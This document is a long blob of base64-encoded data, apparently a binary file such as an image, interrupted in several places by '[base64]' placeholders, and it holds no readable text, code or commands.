ZDiGVEhSYcJ+KPudgHZCmzWX2rQ189asps17cIDlPBYgWs+eRaIVGUq0XxGjRisgTcm0KdMmKaE6Pbr0aJMiTbJqbRKF6xxAUQABOgWkbNkVZoH/oFWLdkVbtm7jyj214pRdunfznoqwd2+Ev4D/5hEcYXAew4cT5xEyScjixkIcR54cmZEQy4EYZWbEObMURlICSRlNmg4dKaZTq07NQRYdWaNktW4dgrasELdxh2CAe8OGH79/CGf1ow4A48bqGFvO3JgyZc6V+XlOPZmfZMqSYU+APVmdZIuUcReQbHwyAegXCYCRAAb69+8TwH//AH19EALk3LcvAIT+B/6hICAKGRSoQxs6aNAFQ14cwJGDG6mAgxkyNNigIB6QgQAeT4ABxYcghigiiB6WCMaJJypCAi4UymDJiwhYIsOML9ZoCQ4v4oDjjDgc8IIKHrwh5Btc/3BhQismqKGGDz5g4QMPWPAgZQM8UNkAFlRWyYOSTEYppZRYjmGIJClckIIhJRiSxJdSIsHkm634cGQPdL6xgwpdqKDCAQ7y6ecBer6hggyKQAHLoR/[base64]/[base64]/CBtUsUUVUcFRVCHL7Pnol48SVFtphW22gETQbVmedBvut22NG1e5dpmrl118URe7BniYwsBrXvFaTL0iAxl84StfmongZkDjL9GQpmAHQ5hpBpAw2TgsNg/TTW4iRjFU+AZjGyOOx0DGnOdEJzoje851lPGd74jHO9rhDntgsEMBqIc873EPz3Y2n6Chx4j1yY/Q+LMf/vhHACjowvMEIYiQOCh0eZLRAfJUNdKVqGtgDBGKwBa2FJHgCSxSm4vWuLYboc1FB8CQ3IbEhR7YTUmUcxKY2CSlXPiNB5uQ0hsI96Yn+aABOygBmcxkCK2loAtsctObxqAGMQyOTq2g/5MH7qSnA/RIR59zkJ68QIJEQcIQbkCEFjJgKR7Wjh2u5KEsZZmM3OFOd9CAwexgsA8QdMIGO3DA8CAikVNZxCIOwcgBlgcrkYAEJGRgSkxw5Q2Z7KoZwMDmTrbXE+8JpQh8OEo4x3esZKHvnOhjH7TcxxX4RUF+3VKFWeT5FvzBxRP5059b8PK/vqjrnwQEjGEMeBh5HYZekkmovS5TmctIkDP/Ao0FDUbR02iQNR+UxcNCGLHcUExiNPDNEIKzMQCwog6saI4fWrgc6EzHZHW4Dg7rkLLy5FCX8qFZzmxmM50RcWdJhM9+HpCA+gTVqDl9QA1MAZIqCoIjoRulJf+80INRdggWkpCEhwwVRjB+rYwqesITzGC2F7ExR2g1qwx6FKgg1dFId8Rbk/QIODb9rUqt8MCR8Fg4HvggBbAgQeMMcaZepGAHkuOBm1oxhiNZzgSZs9Pm9KQQaHYhCV3YQWYzqwVEYMABWrhDpWoHDdrZ7paz1M4wcFdL2sEgHanVpS6HsY99ZOAOScAIjBBgvFVl5LfMa2b0UjK9XO0Ke9oD1k+OMRRijXMo41MKOqe7LPU9pX3tjIK23jk/s9TPfvbMpz75Vxf/AbAu60LXAAVaGIIe0KDykkwbFpqv+mpmghP810QvaDCL0uEWCGtYwkA4mxFOrGIfBekJgTP/[base64]/+VPLUVoRzeWQC7z3mUORZiDtKE97Wm/[base64]/bGJjBL6W9v8ECRMqmkOEUpDGtu5BPONCZFYEDOTKLkGJAkhjxfzs88yAASeAAfWXJqlrSL+zBMG7vdzXK1PKxlpBlN6UQ/2v/uj87damHXyzvsACOdJibyjnk85jHTI9FMyalTzavs/Yon3SMWOMPJh+iWM9egZ5Y63fe+CGiXLN2Np7fCm08F0PtYWcHKVZpQXrtsYxr+qEbuydEOf/S+98wIzDbIMY3iT6MaxK8Gvfkx/GmQQwMHXYwe+NGO+TZGD9vwB/OpPwxG6IEc/AA/+Lex/exnX/fTQM0tfjACALSDHMYYAi8kMIRwxGD4zO+Aa1qj0X971KMJJgsCx2AF1zHIwRzKsRwr9XDTkWEN6HAqwzIqI2IwM2LysQgXeHHxcTMcuIE4U1Q8Q1T4gR9E1R80dkQJYTWmYHIkUXIh4VSugiMU8Un/[base64]/BrhfFdqQcEsFg/95NPx5B975eLvucP5rcNesF7/kAOvgd+2gd+7VAAgaF7wugP2kd+4hd+/OB7KOAY29d75ACMLaAH/jANLTAN/+SXDIxwbummHUbgDx1QiIWIDcmADaOhDOSQfeSAfMiHDR2Ae9MQA9ggDLChUf0GMbzxfwAXAhJwCyP1GwTHCu3XMcaQUs2RgMoBHRlGUxIZQwxXHhUIYjZ1cSImM0O0Yh04H/IRNPIBNEUlHyP4YlAUNWTQBXlyYybngir3IA2hI3yCKn/yNoJAkzWJKmFQSmJURkumc2dUNk92NkcoI2njNnCjAkMySIOER0q3dGvHR1/yN3DDBUNiR1yiZrAQhl5ZArBQAl5wdn82BgXCdg9gKXO4Hp1SaLWVM2n5lobGlnZYl3bXd34YS4sGeLujWqoVd5vwADoQTGEgA50Gif+gFlzLw1Smdk3NgFzAcA/AEACZ5z18wHnRJT6nuJmXWBXrBC2tyBXaoi3wFIvfJU9AgJrGphaEoHvL0A2wqQCw2Q2yGZt6gXsnEG26OQcBMAfM4A/BBxgaMJwa4G3VMJxyoAHJqQcawJyOkQfEV4y6F37Z+G1CcAi9dwgRdAgj0J3d2QHV0AHdyX4/cAujIW8dUI8dEAPF1wEAEAP+gA0N4xoP4zD+JzEACHAMcEIj9QNDQBw/YIAKiXAIuBzKsVIxNZF1wHA3xB11wB0QaoEYyIEJIGIZN5JDpGIfJzRFBQIAEnL3UYIokBAsqQKYZTVk8JI/pqIW8lQ2qJMRkqL/[base64]/8gSL4MJ6zNAO00AI42Uu5sV71nAX69IN29AN6xUB1kAOC6BtCKQHBTAN0KAHwEoOBUCs5ABuixCemXEZydAO0AqtwciLwxie5ykFP2COptEB//4AAHTQAeSADabRMPNZYBz1j/gZkBIjAReTMQbJMSb1YMrxMQ6ZHAbqHDH1cBFJQ3XAMhmZkRWKgezxQxiKoRpKaBSqYg+gByOIoUq1kiwZsSuZogrhVEEmOnpCRU/VJ2wFKBkLOoIAsgfgAD75IWDVoztHVjTyc0GHlGsFKFgmJJCFdFHZJVPJdJJDdFmpJGFgCFDAZl3aSF5aAimAB0lgAzqQtB76AGvJKZ7ippbypjzElm8nS3Nal7SUdzyUS3l4p32nO2CraLCDO1xrd7X0OoPHQyjQNI7ocw/BeBaxTMzEFDbxqNiEXMACiqEITuCUmZ7KqYCLFLOXFaGaB/9jEYumCl75RA3atwC0GZvdwAy0yQwKkBfmQn7NAFB7sarBGRiDYQ3A+S6KAV95kADtsACRsQD8AA1C8H3gBq4J4FCBkAzb2AId0I3beLvpaY4VVY8Z0w5GYBox0A7YQJ900BqxwX/[base64]/bCqHQuMpS/u0hMa0hTbDOlwfc0mHcEqHdvl3e/qHYMtag6h3rIV3fzpbpMVLGWADiJd4vmWoGMEUxACpj4lNknoMwBCKljqKfhu4oeepu6ZOpRcWK4CqqQeLtagWnlAI3dAOzTCM7YB8rJqL5FB7d8GLs5oX6GKruMoug1EA/LAAAmAN1nDIiQwNcgBsCiQE5tgG3zcNkaGNLTAD8cgZDpUMyUpBLZCspFEM1RADpAGfuLcNdRyPMQCuy+d821C8ynufHaWuDMCu/DkEBGdSHfNg8kqvH3McyXGgwrygz6Ey+Qq+3iGBGGmBPZW+Cus7IIihNPZiJZgA+DGiEZvN/9mcvy/ZkngCZKLjEC6LB0R5ATsoViTAoyKyVYJVIjMXNkKJC2JlNka5RkkJR3BzwYN0JCawwYXEpB5clT7AJ1TqBRdQKCpCAgotlH3gAHcAaDzgKZzCph5a0XGZlhg9aG3qljpsaAkgl/MxtSR2dyQ9xIJ30rTzOiktiHkXaWdLp9pRiLLDS4PpAAhgmDFiTKEmA0zxqD4tqZFZmZbKtxXQeeKjFNIlxuikmUxta73GFe00mog7bKt3bG5RBIWwjV28AP4gAkMBDPHYT7jXDddgDdcgD2Zt1gtADp3ruQWwjb7HfNTK1gkEDbgXjbxHffHououwDR1wGZuRDNuHe/[base64]/ahlANTR0MXCwgdfTNSaqdS4VgHRReLkRD6fqhWmBz9TTT//qSmLZlGLbdEPwdgPKxANCzANCrACRcCLsHoX2Yd7yBeNp5x7yOi5f7HWC8AMLdACTM4M08APLaBAi6DX7YDXeG3JQlB8yRAZmUG7id3kzjcN6dkC5UjKFUUHvKga3HoDwnAD5NAB9UADx8uPswyQzUsHtixSGnOQDqZCvGy9Crmg9kro3Hvo3Ithi/CgFvna7PHar50z57u+BisfeiDp+2DbJdkfNlADLOnpvF2iKCc6G3HT4/3OSvZFR0ZzIUICF2AIHqLOzD02uCDP9KxW0J0jBtyUTsnP2c2kT9LdbFKYHFICHyIJWtqlOqcIpEAGGdCmD7B2oLI0lMIDlELD/9DuKULDw28K0m5IaO6xD3V4YvzdHnA40wLuh2FrS4N3Syqdtn0ZeHSad+mGgZnWaTj9aRfQ05AK1Nuzt5zXD51Xa0k9XYWg1EedFKQIe6T3TmJBBC2uuOEFBNEAm6vKD7H5m6/JDMhHm9qQF+TnuJI78pGLe20tUNQnDwfUAseYGJKsB3JArDIv89/mfcS3L4wg2C2wL+pJGrSr2KfxA+yGDeGHDUYvAR3wynQQDua4fxxlGwzAvM1LA3vO2UPg2Q0GAMXhMdhrvdpr2t37oOLxoGL/2hgY6RUq6ZAO6ftQkg1LVJsOAkWlB20P95eOAqBeA5oV6hQrCKbQv30Sg/8y4nLpbNzHHesY0AeldHNbtWY7mEZqNPgR7LFzk4UYfGZPiGaGo1hYcAZkoAiSYLLIrqXpvGYX4AA8wKZptzRLY+1sSt8UHftPG5ceGrVtuZbwgbBBRIfmfrV2uDvAf9IE/u6vg1os7e6ytcR/+tJ4lwAzkASFSTwYQAJ0+wucGNT/vnl8K/Caaj7ndPCB63nklKlWIXu+9k550OKn6l1pES6/MA1XLozmJ9fkd+XkVwB5IYzXcC57ARDdtnWLUNBgHjj+/LWJkKdhnjzL+C2CKCRPGz0ZNWYUoodcCyFCplVLwEgIo2TtyJHjR86fy5Hb+LWLIcVmC5j+qpHbySv/Bj9ssrBVi8FB1ihZRo3KCsGUadMQUZ9GpRpCAh0JG7IO4TrkRywAP8KOFcuqDgBWxswCqGPWWJ23cOv4qTO3jrK6dRIkULY3gR++AvwKFpzggd8EIPYqBqGHMWHFD/QIBiEYxY4uO3bUyMy5y2fQKsiIVtFFxWlBZA54OSDowAEVLw7IuPCEBAlFuRVB4d2bNxjfwMH0QdCnBBQwyYHnJvHkyQUzMqTLsFR9OvXqsD14ePOGSw8T4Huo8UGevA/0WLD44MHDB5b2WQxBgSUp+W3cYBSlMJVh04MMxhBwjAxA4MHABx4wEAQFQWDQQRD2SVDCCQV4QIB9BMBwwww7/[base64]/QAqkBX+SCYQRlPgBtp2ZZhLWn21akIIOKQAoBhtsXirm2yE6IAcAOrAhpwM6ZP9RN12joHJKKqiqqkoWCeodQoKuvIrlB7F+YEWsEchqa+C31Morrrzy4mvhvfpCbK/[base64]/uWdLLouIJkwxyeQDTTjhdFPK4YOH004066xAzOXv/NRMPYuIogk/AYkAkEYR1R4IQh019FHvH12BmWkUEJWYmeBYARh+thFV1FFPIacda0ZF9dRTBSLo1Qjm+NWahzwkDwoRQEXyAA1htUCByPJHRj4Skg4kSwjLYsQwpmEMRozgJXVghE08+EFjdAAAO/mBEbBBh5nwggPYoAkH6KAUdcEwXlORV1WuUq+tbKArwvgKv8Lyrx8GsS1oyQtb6hIXutilLgmwy8OcOBjEFKYwjEEBCKqoMYslYB8JCFnJvEgyzYBGjCpj2WhedrOZwUYQa2zNa9woCBtcIDi8KcEF/[base64]/OW57s6fepTetLTHKLgTkDEMwKeIML27Om98DlqBY9qhz+68QuAdqMdCmiGQKrRDFPF7xTT8EdC8aeqAlCKfxHAyUIaIsA58EQOedgVr/gBkpAIYSfEasEwOtC+RVCwgv5oRzIi2P+BDkohph7ElrhuoZBbGIEfvGjJBugQDn/[base64]/tUgB+gEECeKkiXwKzc9vVkY+QtCNlKpOZRGqmioRkXdb/[base64]/ATFgZlkLWMOaMMAs0axkRWvH2MoYtr7ZMXCN61s348VPlkwzJxujaUAjCKkhQDp4CCR2LJHGAwj6Ajz7DXKWgwcMkAA5JMADHkggHOXg5znRMXTUcGCJQh76/zTc+c53SNs1NZwWkuVRLXve0wAM0EcSvemDDZBgA83klgenNFDiJpQgVZYSucZlZbEjVDjCRQhDIBJRh55r3clZ17q8BNLlfsm5G9WImN095o9GNzohkde8KaIuDKjrhyCxF5u485Lv7CQn/KqpePE+E/PKCaZz/ndMYFInn9pJvUDF0yEIXlSCFZXPfTqKEABleDN+4fBmLMOfCB0V/DqlEJb4oyXO6pSrDFKAnTCDVnnQQMk1EMF2QGRXQhBAAhXIDJc4sAV6CJKNl6WHYSzgJQqZRgu2VYcR3GIEP7iFFEp4Czr8ig63CNc2bkCHnwaVXep68pObwoCnUJkqTP/FSpahqsOuVPXLY2eFmAHAlrOfpQ4/ULuZFfb2NaM1rXJmDBbfTOcZxBUEM9BCZsSAa71iRgxdGDyfVeYFBODBEJe9jW6SAzT9XNZtvknbHfXThyTgATglsI1+hKObpT2haYIcJGctAZsXcKc7bzh111oBNvREcpLuOQ4seGMIB2RADJqxGxLyZiDg/uc/CQLurgMHIQcRV7jHLS5yC8cgDFWsubQsUYYiN20iZT+7mttutm/kXW4b83LlNR15y82iBLToL+Zm7zGAAV8vbRPf/Y13/ddUX+TZu5vzRae+++1vd3KnPIgnQCC47zkU8EnAfVrABSyCZiAGajmGUFH/[base64]/z7kW74HURDDiaVZ0qINMcZbOsbpmq4iyRwXeUYaqZEc0TYd+b7w+zYkWabyGxLqWoRzUz8YYC/4gr8w8Z3ksS/7q7/+6ib+yrd9A5P/[base64]/GaVps9HngC3liFMBiZJNBDAtmbWiS+XaMb3zOlVGKlv0E+wWm+YHw+YkS+fYiQY8OQ5/qQyFnGccMuF9EuahQmafwc0eERy0mG3/zN7As3FWFG6pK2aFIT94sGduOdftA/dExHcMI/d+uv3rlOeIzHcvy/OaAedwq4eMoeA9xH8lTAf9ynUzCTIkBPC6NA+3moh3oVhziIhwAEDWgDEzMxjGgDi5jBkNCDQwgJk5igQChJk2QWmZqpD8KWa7mWmXzQmRz/KiczCqS4sqaIshmqoVEYACvDMhqQgKciyh3Kwizkl335F34pu4BZ0bBgO7Z4SjJcIr0wQzNEw47BmMaQq71DgRnIuyuyohmwIjvENU/6DM5Igi5IAjIwhTDAADxAgLKsDRIoAbjUDbi8UuVADkV8vCxlmz5wgMXqI0pLgc/LDeeAjuvYrEP7RBw4jcQcRfHoGlNMtfJQRTVoADLgjRRA0sz8uzHoTM80kAwYVFICHNGkxd4iLuVjPmD8xeOSkMRQjOnzEBHxCz9gxuvKrs3pHBjJNmHaNtChEdIpL3NjEepSv2SYrmg6Tmsax+xEJ/2STnrbv276nebpv3fkHV39/69+25M56M45AIRAyYMamKd7UhRPODiEQ7jz/EeCbM/4uR9VSRVV4Z+JHLn8VLk86M9tnQT/DKlAmCBmOYlloaAf66AO8rEFbVBsgdCZdDKiIqqlcEIGgJca6tAXciqoGoJ9lSp9KVEu9Bd/AaKwOAsXbUqETRgmmlE0fDO/[base64]/[base64]/9UP3AhM6OC0QFtTpzkkRCJa0Yr/09eDpKM9j6TlgS6gNDLgvVncB7nZLasNzVQyJWBb1ALxrb55EOIC27BVJeRLNgmBJQaJ1NjcpfOjnGjcnE6FW2rMkWIS1WrTxhSJplI9N+O0Lj9QE1flnd/5HXgb3OBZx/[base64]/4Ik8ALEu4AwQAFZ1gEb+MPEu40U0Fm2mV9E1FLK6yPIq6yeWUsZQAAn9cv+BRoSwAXo2ETSE7TowAFBaOA3cGBTO7XXawXUIo8xYI+bzWBPGtRcDBACmcX24MzTZBAeqCJOWhBg40UHQaV/buEqUmEWZpDWrJjKYM2zpc1ngkbOCSYd5jZrPBLhHK8jKTcjVtW/EIBo4tspYc4vkS//i04nZpPCvTfE5T8qlr9t+pL4053/89Vffacvnlxl3R7wIRTzxFzNfR81ds/3/FxqlU/[base64]/7okM7O5wSedCTpNak3NJFi/0rcKW5p/GbcK77iT8nimQ5WAhS4U0gU7imUZGVWf0xj+FnjoGb/Yzc+CGzNVgPy1tMNqaVmXZAsV2YxV9hVUJe86tq13XQZcSgr8avz6hAQXikkgCvrUEgu60keAkq2ZH/[base64]/2k6Scdj+J3jae+TFhPs3NXsZOn4iz/52p0AKIJk12LI/W+BswJAmNxTuGl8QsAEz1wFL0igdnDQpU/RjfCjNqD+HHf/HNBw3fADVVcfk+rZbdcQh1AXIqoKPWQnfArhZXGw5gApJF6yBlEamGTklYbllQYsXOsfAFgTdeuhA+WC9Sq2I+VSBnK/0OsR0Ji+3oM541GKrVjvXXKN71HCjoM4IMuw/IzzXWxNNAUr0IImlY4+mFI2f8vLRkS4zGwyb2ZJfALIytJJe4IUeHm8hCwt1Y9NMwNuloEMLkyhxZrVKzXxCK0I/nNH8oEeCAMv2AEBEdTb2oG8+a1FPz5F7f8bYIOQSi8QuoFuCHFutN/0r20rR90HydmHS92LFcm224To7h6ma0QScQNiIj639QMMJHbpMPH1ckrHX4iGOCkTW70365Q/YVdil17v3Qnp/VanZN/iX/ViL46n1LUChwiVFVAFNO7pZv3pbW/jBydqo5Zwjkpd2A+JpVZdDA/XQLj918X9KVh3mWL3AQiEIBsAEBf+qy5+4cddpJBC3NX3o+CAFGcKfU9xApj+UQBrKXRksjZefw9Rga9kGafxtb7xIUDRHIdrtgPlp/Sqt6vRIO/rigcBjN+7PWBy751l7yXZHs2A+7eCKAeIJEm67KjRpUYSMqa8hEGA54IDG2T/[base64]/PgfPpR71CcuxF+FTgvv248e/GxxfnU/z8MeLqiwRgP6dIkTny5bdp/[base64]/Qmqgw4ztAFooHEINFAXjCrEEEUXhKFFQzLgcekTGl1AAkgjlQSGIjGlNGpMIqnEEksk2AQqAg4gQEKqT/h0qQxeJIEADoII8oIKLyz1RlNTTf/1xlVXtWKsVWL00IMXpuwgRgZk7WCDWEi4xQNafQ227bZ3PVBXYnxlINe4ex0GmGLjyoWCYesu9q5cAixW2T6SZWbZZpqBtq9p/ap22r+rqfaaawTDVltrtSWQjGW+OdxcNOUhV112z1n8HB/MSOccctlRPPF2yY0HHsnmGXeeyRGbR1zE8LXHnnvvzTdHfYDYZwUgOE8CCH9C9Meff/4FGDSCQhBoRSBGC1EggUlDCKGDUG849RRVZ3i1hllPUeLWUpSIIokmiq0i2S6aHSPaMw5Ao404+vg23DWOMreRRR7JAQ14M8nkBjRQKY2UVlaJ5Q+Ex1I4mF1++YOYYJL/2eaZbcb5ZpxwWm45CAnsgcLmM/j5OaCC2mDF6FYQGmigizbaRaOPNoTABRgk0dCleJhxgaacfrQ7qKaO+jsJnPLEkiKcgmEIBg44EAasJymykU9mDNXQUYL0ylSwTlE1lQmtcG9sD2qQEUYXYJUFFhJIjMvDX2JtGxddan37gGN1xXX/tujuJVhgGYyrrrrYxRd2HQZe8VJMAhrzgDltBmGs8ZdoSkOaCALsX9Aw2Gpk00DYWMYPi/ADbvzgGwGIEDjBMZlxsrOci7FQONVwhnO00x3teKeG4/mOeMpzsh0ewzwRi0Z6fniMl7WniDOjT83wcx+c8UxnOPMZFK2w/[base64]//[base64]/giWg+h1rVO4RC3OMQU3jqFDUjhEbeIqxRukVcpeO0Wl/DrXyVAIjfGMY5zTNFhV4RHPKKNsYud2x4hy0e2vQ2QQhJSkexGyLwlsrOO9JuUIGklLB2OkokL0yZ/sMnHcRJybIJT5Sy3Bz2MAASzvVOecgs6FJyuPzXQwm9laQVTOAD/l63rwkIg5RBvIuAilzKDGVLgTGIaMyQrEdXviLnMkZSgI867iUZyojxXrWKbG5GBKahHTut5wJxN8cBT0FmV+b6zKioIgykE8qx8so99YblnX/g5v/qhay7501Ze/jfQwiw4AwnV1p7cBS8ByksuCbSXZkhIUX1dFKP9Qk1oNtqaC7YGpLDJ12twcxsSXkaEczKhyMCTHeC8FKbOIYY/nmHTGbM0pzu94ch2mDIf+jBiRRViUofDniIGQD5NPuJTo2wz+9ysDV+1jxCiWuX6XLk+WRYCCrJsqDF70XNmnsFZ16pmtT7CrWp96wY28IhHbOAWda6zX28hWD23UQKC/6WDYCUwAD/[base64]/usJb9vcesB8EOMWrh10L2kZX0FPahBI6zxASqmMvGajGQEIHLa5MvDHl4NiD164tnQRhmXiU0I5RRzETZnpzyusf+Nm9MNf1QDGDf3mE5JJh4UluenQjVqUY/8QyAm1WVL1cAcngxlmj11ylG+OtaxjoKnbn3MbdDD19twCFTqYexoHvua1zoCtY6gzW+1s13vLPcN7FkCer5EoAktaAkAOtGL/ruhA7/ozBJpSIs1/KQzrfhOXzZIm+ZACBYN6lAzSdR7oxJonfS3VZcWcVs6bZdmXQdOrslMr8W1nOJkJzvN1nN/8lyhEHU61PUHuFq4ghZs2axd3tILyrWUNy11u252kwSSyHanoGBMZaokBYbAbkyKd5MnPP8mfcBAN/EQBkSs2wEY0CYUSKBuGVhinOXEHlSaku99/zsq+1aBNZP/YAMx3GEMY9AB/cUgBvu7T8AMD5fEGRgA+g9BQZhgXFyDIZSEKYZCNcZDPZTIVQZF+cYD7UsBiEYwQJBFhdhpsIYGyYaK1UZt3EbDjFAoJQCM4ZB3aEfOxVA0LIA/[base64]/1kOrsXJbNlJnpzZ7AkBoZii6aSiK8WBFigKcZkCLCoELKqbJWDActXO7eAC8XXE8XUK7yyfMs0E+J0KuZ0bMRUPHiBAH6CbNbWK8vSBSVQTAuDKevGKOXXBr/QAfGnjsLgfVLxBF3gBAiTBtMyfOZqjDiDcYKxPxPETurQFw6lFPgUUPzEYgylYQbHL/6CAgy2GQlFY5lgYRQ1kAiGMyV0gBAnMBrrGv2AQb+jGwqCUizlMSp3QcXRHP6xgC95YDObYxNjgRQrdjw3ZkAWVefAg0hlVSjJdUCVVALzkkkVd1EHdESKhEibhfEBdG9DkTiqhBqDAHPwkzaDAT/6kHP9gIQocJRdyIRbOwFLSFlSOAG2R4RiC4RiqIVbeghraWRt2pQTUWRzOoRxygJ/d4d1IXuF9Wox8GmYVnuIVSaYRSeSFQCJO3iIeEgMkSV46Imj1pSQKTiV6XiVd0moVJpusiSeKEintweac1Z8QygykYqAIiitVJmXa0kI4ACwuhLq9jkMso+0QH/RYGyyIxKdkm0kwH0lgl/M8QQoYz/PYojJeHwJQgbohQLutQk5M41EgRa+41694wL5BxXC+E1R0wX2FwQ4s53Kez7Twn/r4xbZ8S/zwRYHBxcUdBgL2D3ciID8+2INxnMZVGGVIoGQgjB+YHEZZlMplEImdGAn/rZgI0UbDTCRFMkeM7VgRbGRwJAc1dKQ//MLNhaQKloxP7WDKLB0QHtkxBFXSJdUQpQdMvuRLyqQG0GROBiUSauiFcmhQ0iRQXqgGyMGF6oFR/qQeyEGKrigX1kkCnNKLSqWMwtZVqtYYqtYG/AAa6qgadmWcfSWQ6plY6h1ZSoBZnuXkpSXkjUJcGgkhQt4AJGKnQR6VcsAiGkktWKneWJ4jal4jpRqVqFqVeB4mXZImaVKacOIYXg6uTWWdtN6ZyR5lzpIWWEErtqIrxZJmwqIDeIFmdubryADxDZ+sbESmmKYvxsRHMJ8kDCNPdFeoEBMYpIAthgEG9MH12SIi/[base64]/+uqVTu2m352uuZDiomip3SKen8VrLxabNkJkN4ZjCJpqFuBGl623Wx5u9cQAqICvTBm7spQuw0Y03Ejqd2qmzKAA705m/6ijkBi3DeLfsBSw8gZ3Ium+powfylYzomHITFKg+gALjwUz79z60ehnQW1K5G7q5SYYQNlAAJkGNcWObgBm+kJ7/0SwZm4IeV2AfORjK4xgiKoG/MHMXOSc1tR0byGH92xzOQqz8gQ4+JZMnsEMqg5LsWGbwGb1DVa4MSr4MeAxzgKxwsGb82GYX6K/T+678WLPUerPU2LPZmrwAwrMjpAWS8aOu+ieSQyY3WKMaCSY6mmvrG2RC04ZL/9M2S+BnJKknenCyoaVZdyqXK7m/L1iVdVumRZGkj5mXO8iUjfakjAaZpDSYmzRqaHqaaoF6bIu2bgg7sqWJl1mkcBNeiEFez9KmfXq1nXgTx1cTWUp/uJN+iMh+4KcLvRJ833QTbNpfzpW2n4oFszhuoWo81ttc5eQA2LktTdAE4ttcBWFPVquq07N/+La5eaAu4HBgSoIA9LdgTY1yu4uPi8uMWz6Ov2qNCBWTI2UvDZMbnDgOzjsYFKqtoSGsGrdzBtAYFjtC2Umy3zpgMteByKIDt8pzPpetIogy7Hp2RxWu8ziswDC8Q3QNLwoG+DmHzRvLzSnIAwIG/OrIc/2AyHGQyJ2/yJmuvHGxv94pcAlFsm+jBJ61JmoYeK6fv56ValbCvIj0J/NJv/OZNWeINyh4JIvLy/iZiL/+vIs4szc6szepNlvJlqUHJLE+J4JDWmHIJmWZsl0Aw0UowCITh6vlanEZmK/XHLNWesSWB1CoPfvlpnwLqNFpKtF0A11KfIaAwSJgENLHwSWgXqYjKEygjqDxB7TyEIbDtDfvSp3qB+VlPUviwQhNxERcx36oADliTusViQTynDdjAWbQP/uCFw2mLXzgx/minrt6jE2vx4uYTF+tjPwZUeIocGWOGZXRGh2HUs2pUiZFYSJmuH1irismcw9SxnIDA6/9yx7fuZ85hhzP0cQxSwx//2NAJWe8WmUoGryErcvFeNb1GQyJHAxxwNfIqLyU3ryOP9UuS9VifNRykNSdfAxxcgxy4tTzIQVwLgDyIXChXhjwkwCLotZy0SQK4VpukCZqC3udxCSzHcvu2ryL1Td/YMmcliS7XryLGbJUG8y/fTQjcpZEUMwfUAgMIsF52aZIskqkFjuBsyeG4GpjAWpqoliYdpgTDFpxss52ATqHQnqCwIkLYHlFoZp8uD0OkV2dOY3O1c02oiqoYgiGUwEjM86nYc0uwpiIw90nEGx6MREBfCvYF9A1f6m7O2wEYNDnxCq8oNFNgYxEDcXsJgjj/TqO6FZdA0NMS59MUl0tfJIbignQBjvSv8ndJ/0+wbTGv7oEXbxwERhRmXMY+jBToKuuziq6yftTAGMxsfFAyYGsHlWDrjlIC3HHHVAzOPcfEJLVSLzUwOPXICHLvogcQEYNROQNVO2gi0yuNK4AIzPi9JnLyfnVXV3LyMkMzIO9Z+/hZz4M2OPI1aIOSL3lapzWRp/UJHHkBnMAmX4NbX4M8PIA81DVdFwA0CMAiVMZeD0MLtEAdLAJgBzZrnUmX+EHodZ4CV0kzMwki0Tln6bIuh4MLaCkDCMOe87Jl9zLk2YM90IMLSAMxFzMxv8M71ILNusA7GHCTLNIi3cA7/4SpJBU2YY8Aa1tzBKNe0tZ255hZK9HeK8XSOF+Bby/Pe+OXOhN37RDfppBAuHGER1wXqTDfdKcmqLybStBEqAR0HwSTIVwfDl/K9ZEfqCIFQpe3DysFNkZ7UiTFAVhCMkp0syREfGtBE+v3RlPxSXt0rvJqr5J0f/vqSQtbPgV4YBD4QfFFAsGAZOxGyXUYGyNkTYsuiU24BtE7CLUYblBk6wbkZOzBUGtkcrBQwlfAMfxniXdkNRADiutQghLZkTlDNThoxMer8YrAM3z8M1RDNSzAM5A8M2Q1MOg4vRKDMzSDNviDAmiDywND8tY8jzdDO6Q1M9iuMzS5z6d1O/9QeQEwg5UXPZYf/ZYLQAu0g5d3wAJMgz9sQwsEg17XgR/[base64]/Xnkw5Y/3eOy+U2IMnVC4fNdGjU9Pgvq02/sQbt9Mv/7cZP+zTFZrNt6UHNYSR3gLiIM3w0/AI1VMPDA4Q/gQOfifgVjQ8fhAoZIjzmMFpEPsCqKYj20Jk/YA+PHQN2caMzBSNJllQAbCNKlXCoLXi2zN+CZQsWOIMDB9hNnHCa/[base64]/1g/hvxg7vwHqx8jnFOvM6LO9BEJRmz3PkLPnvB7xM8wb17HDCE64rTXoiWOliRXkiRxYMpB/jD7Hez3HwaBADHAAA88LjiwjwsMIYFBQ0oAAxZYoAADigotvPDCEhTBkIQULiABjBBDVOSCPgpMIQU8CCwQgz7MsASHA2I84ABBbFThBRVU6EIFD3b00UcdVaARATwC/I+/JHawYYwxMnDSyQwyACEDJKikUkoprZzyyim9/DLLLrHMkswyzcxghgx0yGCPLFGYEoUrQYhTABgSsBOGYYaBgU89/fQzmAKGCXRQPYMJxs9k8oRBUUX59KNRPwRIxo8EKr0zgUw1Tf9gHxASAAG8Pczrh9R++KigiFOLqIDVIvpB9VVXK+gHpW4GuhXXXP15xhlgEmKIoWMaioijaFq6CCRmnrmIo4888qgaXUVQKaVqqfWnV2qTSgoOBWhaQCN/FOhGgWcWSOqooHgCV1d/TqgKXnmswcoaAeoVoAB/Jt3Xj0XSUiYtY4xZ66237DJGOueWM+Id5fzqSzAjOpCYYokPcww11KZJwwgjhMk1BtYg84yBd9CYJobJUvbHBRdqcW00yMi5lRwXpumYnG3e8e2wxCQm5+YOyLmhr76Waw466KhjpbvurnP6uxFADVWPGUQ9bwYdtI7DivbiqyEJ+ei7Ij/9kPT/L8C0ZSgwwSdM/LBBEiSBEEIM7bYQDBIuzPuJFBhUJO8QDTlQwQtWNNFEGRDAYUYaa1RBECGDFJLyGr3AYe200w6DDCVt+FwHMaIkk0okyrxySy6/HLPLM83sRMo0pVxzzdnVDNNNEHSPU3dOYfBjn2T23DPPQgX9E1E/C0jeT0b3bPR3RS0VoNLqqa/e0k0TEO9qHazQoVRTV+VjVVRZ7af8V9FvVSFnom0XV2oOWghYhCSS6CFiRWjnl2KhpeYhG4nGRp7lD2Jo6xkn0RZKMgK/mCwQJTh5CjA0ghIRnEtdv1DK/prRwW4wo4PNuIYIq2INE1qjAMyo1zQWMI1p//iDhdNoQTLMYhZl1GFgOSyYMWIQjBg4Jy4K60A4fiCMov0lMMJBDj2AE4MO1EICUMwYY1hGHOLIxmPCqMXIXOMZlrUsZS0D42pi1hoGtMwxHXuNEXjDsyHQgGM3cME26HKDbdzgL8p5zg82kLCkUWc6AMBO05rGne2FJzyHmEHVzqM1K3TNBu+RZA3oYx/[base64]/jhmMs4phY8o8cN0uAzzt7AiEX/[base64]/oiWmJjwY9/9FuI/YIVUj40CxgisRVJniG/l3YkJb8YF0nIld